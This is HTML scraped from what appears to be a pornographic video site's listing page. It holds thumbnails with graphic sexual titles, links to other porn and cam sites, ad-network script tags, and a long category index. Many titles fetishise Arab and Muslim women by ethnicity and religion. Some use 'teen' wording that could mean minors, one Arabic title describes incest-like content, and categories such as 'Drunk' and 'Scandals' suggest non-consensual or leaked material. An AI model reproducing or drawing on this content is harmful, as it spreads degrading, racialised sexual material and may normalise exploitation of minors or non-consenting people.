                            <a class="trd" href="/en/video/2705852734798726094/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9e03283ce" src="/thumbs/94/2705852734798726094_0.jpg" alt="Hmmm awesome ass"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 171669</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:56</span>
                                </div>
                                <p>Hmmm awesome ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2242961469679165657/">
                                <div class="thumb-img">
                                    <img data-sg="1f209992ad1d60d9" src="/thumbs/657/2242961469679165657_0.jpg" alt="Muslim darling gets rod in her cunt"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 46679</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.10.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:26</span>
                                </div>
                                <p>Muslim darling gets rod in her cunt</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732963612316/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb972d0e69c" src="/thumbs/316/2705852732963612316_0.jpg" alt="Arab teen anal fucked"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 31974</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:31</span>
                                </div>
                                <p>Arab teen anal fucked</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731561391096/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91f3cb3f8" src="/thumbs/96/2705852731561391096_0.jpg" alt="Arab cuckold  huseband and slutty wife with a black bull"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 55221</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:13</span>
                                </div>
                                <p>Arab cuckold  huseband and slutty wife with a black bull</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733651841545/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99bd67209" src="/thumbs/545/2705852733651841545_0.jpg" alt="Nek manzele egyptian"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 26710</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.01.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 17:43</span>
                                </div>
                                <p>Nek manzele egyptian</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/13178107324203856575/">
                                <div class="thumb-img">
                                    <img data-sg="b6e20aca6f24f2bf" src="/thumbs/575/13178107324203856575_0.jpg" alt="ينيك صاحبه امه وفشخها وتقول براحة ياحمد"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20163</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:25</span>
                                </div>
                                <p>ينيك صاحبه امه وفشخها وتقول براحة ياحمد</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1091781303935109789/">
                                <div class="thumb-img">
                                    <img data-sg="f26c94fb9770a9d" src="/thumbs/789/1091781303935109789_0.jpg" alt="Arab Big Tits تلميدة مغربية سخونة كتحو"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 539</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 26.09.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:55</span>
                                </div>
                                <p>Arab Big Tits تلميدة مغربية سخونة كتحو</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942638139857628/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1060925adc" src="/thumbs/628/3824942638139857628_0.jpg" alt="Moroccan slut with black hair offered her pussy to an arabian guy she likes a l"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 20594</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:36</span>
                                </div>
                                <p>Moroccan slut with black hair offered her pussy to an arabian guy she likes a l</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17439176313219214187/">
                                <div class="thumb-img">
                                    <img data-sg="f2046675ccd66b6b" src="/thumbs/187/17439176313219214187_0.jpg" alt="Sex arab jordan and muslim riding Local Working Girl"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 88</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Sex arab jordan and muslim riding Local Working Girl</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/3824942637189298084/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1027e9f7a4" src="/thumbs/84/3824942637189298084_0.jpg" alt="arab girl need satisfection full"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 12081</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:53</span>
                                </div>
                                <p>arab girl need satisfection full</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734994099668/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ebd7add4" src="/thumbs/668/2705852734994099668_0.jpg" alt="Horny Muslim Wife Fucking"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 158972</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:08</span>
                                </div>
                                <p>Horny Muslim Wife Fucking</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731130564882/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9058ed112" src="/thumbs/882/2705852731130564882_0.jpg" alt="Tunisienne new 2020"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 1354</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:45</span>
                                </div>
                                <p>Tunisienne new 2020</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852735169104993/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9f6460c61" src="/thumbs/993/2705852735169104993_0.jpg" alt="Mix arab"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 53636</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 30.12.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:56</span>
                                </div>
                                <p>Mix arab</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732765866838/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb967078b56" src="/thumbs/838/2705852732765866838_0.jpg" alt="Sex arab egyptian step sister fuck anal virgen girl teen"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 30935</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:39</span>
                                </div>
                                <p>Sex arab egyptian step sister fuck anal virgen girl teen</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731608682721/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9220e50e1" src="/thumbs/721/2705852731608682721_0.jpg" alt="Ils defoncent a 2 une bonne beurette"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 8901</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                                <p>Ils defoncent a 2 une bonne beurette</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
         
                    </ul>
                    
                </div>
            
                <ul class="pages-navigation">
            
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next"><i class="la la-angle-right"></i></a></li>
                    
                </ul>

             <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li>
                
                    </ul>
                
                </div>
                
            </div>               
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e5#]
                    </li> 
    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                   
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self"><span>Afghanistan</span> <span class="total"><i class="la la-video"></i> 27 videos</span></a></li>
                        
                   
<li><a href="/en/category/207159299/African/popular/1/" target="_self"><span>African</span> <span class="total"><i class="la la-video"></i> 393 videos</span></a></li>
                        
                   
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self"><span>Algeria</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>
                        
                   
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4195 videos</span></a></li>
                        
                   
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2157 videos</span></a></li>
                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 11799 videos</span></a></li>
                        
                   
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1344 videos</span></a></li>
                        
                   
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 1848 videos</span></a></li>
                        
                   
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>
                        
                   
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total"><i class="la la-video"></i> 117 videos</span></a></li>
                        
                   
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 1111 videos</span></a></li>
                        
                   
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 243 videos</span></a></li>
                        
                   
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 1272 videos</span></a></li>
                        
                   
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self"><span>Bahrain</span> <span class="total"><i class="la la-video"></i> 15 videos</span></a></li>
                        
                   
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>
                        
                   
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total"><i class="la la-video"></i> 102 videos</span></a></li>
                        
                   
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 2766 videos</span></a></li>
                        
                   
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1404 videos</span></a></li>
                        
                   
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 1845 videos</span></a></li>
                        
                   
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 359 videos</span></a></li>
                        
                   
<li><a href="/en/category/208076803/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 915 videos</span></a></li>
                        
                   
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 442 videos</span></a></li>
                        
                   
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 3188 videos</span></a></li>
                        
                   
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>
                        
                   
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total"><i class="la la-video"></i> 992 videos</span></a></li>
                        
                   
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 1418 videos</span></a></li>
                        
                   
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>
                        
                   
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 109 videos</span></a></li>
                        
                   
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 11 videos</span></a></li>
                        
                   
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>
                        
                   
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 153 videos</span></a></li>
                        
                   
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 70 videos</span></a></li>
                        
                   
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 184 videos</span></a></li>
                        
                   
<li><a href="/en/category/208863235/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>
                        
                   
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 184 videos</span></a></li>
                        
                   
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 913 videos</span></a></li>
                        
                   
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>
                        
                   
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 531 videos</span></a></li>
                        
                   
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1678 videos</span></a></li>
                        
                   
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total"><i class="la la-video"></i> 372 videos</span></a></li>
                        
                   
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total"><i class="la la-video"></i> 421 videos</span></a></li>
                        
                   
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 318 videos</span></a></li>
                        
                   
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>
                        
                   
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 12 videos</span></a></li>
                        
                   
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total"><i class="la la-video"></i> 278 videos</span></a></li>
                        
                   
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>
                        
                   
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 120 videos</span></a></li>
                        
                   
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self"><span>Farsi</span> <span class="total"><i class="la la-video"></i> 35 videos</span></a></li>
                        
                   
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 134 videos</span></a></li>
                        
                   
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 685 videos</span></a></li>
                        
                   
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 56 videos</span></a></li>
                        
                   
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 88 videos</span></a></li>
                        
                   
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 265 videos</span></a></li>
                        
                   
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total"><i class="la la-video"></i> 203 videos</span></a></li>
                        
                   
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total"><i class="la la-video"></i> 421 videos</span></a></li>
                        
                   
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>
                        
                   
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 9 videos</span></a></li>
                        
                   
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 158 videos</span></a></li>
                        
                   
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 745 videos</span></a></li>
                        
                   
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1329 videos</span></a></li>
                        
                   
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 2527 videos</span></a></li>
                        
                   
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>
                        
                   
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>
                        
                   
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total"><i class="la la-video"></i> 1197 videos</span></a></li>
                        
                   
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total"><i class="la la-video"></i> 73 videos</span></a></li>
                        
                   
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1412 videos</span></a></li>
                        
                   
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2771 videos</span></a></li>
                        
                   
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 880 videos</span></a></li>
                        
                   
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total"><i class="la la-video"></i> 79 videos</span></a></li>
                        
                   
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self"><span>Jordan</span> <span class="total"><i class="la la-video"></i> 32 videos</span></a></li>
                        
                   
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self"><span>Kuwait</span> <span class="total"><i class="la la-video"></i> 34 videos</span></a></li>
                        
                   
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>
                        
                   
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self"><span>Lebanon</span> <span class="total"><i class="la la-video"></i> 58 videos</span></a></li>
                        
                   
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 285 videos</span></a></li>
                        
                   
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self"><span>Libya</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>
                        
                   
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 2547 videos</span></a></li>
                        
                   
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>
                        
                   
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 349 videos</span></a></li>
                        
                   
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 223 videos</span></a></li>
                        
                   
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 1738 videos</span></a></li>
                        
                   
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total"><i class="la la-video"></i> 95 videos</span></a></li>
                        
                   
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self"><span>Morocco</span> <span class="total"><i class="la la-video"></i> 83 videos</span></a></li>
                        
                   
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 94 videos</span></a></li>
                        
                   
<li><a href="/en/category/212074499/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 176 videos</span></a></li>
                        
                   
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total"><i class="la la-video"></i> 24 videos</span></a></li>
                        
                   
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self"><span>Old & Young</span> <span class="total"><i class="la la-video"></i> 96 videos</span></a></li>
                        
                   
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self"><span>Oman</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 456 videos</span></a></li>
                        
                   
<li><a href="/en/category/212598787/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 792 videos</span></a></li>
                        
                   
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total"><i class="la la-video"></i> 346 videos</span></a></li>
                        
                   
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self"><span>Palestine</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 80 videos</span></a></li>
                        
                   
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 312 videos</span></a></li>
                        
                   
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total"><i class="la la-video"></i> 327 videos</span></a></li>
                        
                   
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>
                        
                   
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 656 videos</span></a></li>
                        
                   
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 171 videos</span></a></li>
                        
                   
<li><a href="/en/category/212729859/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 267 videos</span></a></li>
                        
                   
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self"><span>Qatar</span> <span class="total"><i class="la la-video"></i> 20 videos</span></a></li>
                        
                   
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>
                        
                   
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 123 videos</span></a></li>
                        
                   
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self"><span>Sahara</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self"><span>Saudi Arabia</span> <span class="total"><i class="la la-video"></i> 50 videos</span></a></li>
                        
                   
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>
                        
                   
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 282 videos</span></a></li>
                        
                   
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>
                        
                   
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 249 videos</span></a></li>
                        
                   
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 411 videos</span></a></li>
                        
                   
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self"><span>Somalia</span> <span class="total"><i class="la la-video"></i> 1 videos</span></a></li>
                        
                   
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 107 videos</span></a></li>
                        
                   
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 337 videos</span></a></li>
                        
                   
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 74 videos</span></a></li>
                        
                   
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>
                        
                   
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self"><span>Sudan</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 90 videos</span></a></li>
                        
                   
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self"><span>Syria</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>
                        
                   
